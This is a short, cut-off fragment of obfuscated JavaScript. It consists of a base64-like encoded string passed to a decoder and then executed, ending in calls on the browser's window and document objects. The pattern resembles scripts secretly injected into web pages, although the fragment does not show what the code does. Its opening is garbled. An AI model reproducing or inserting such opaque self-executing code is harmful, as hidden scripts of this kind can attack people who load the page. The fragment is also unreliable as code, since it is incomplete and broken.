a7phLXphb3phbbphbrphazphbTphbzphbfpha3phLDphKInKSksZSgweGM2NykpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();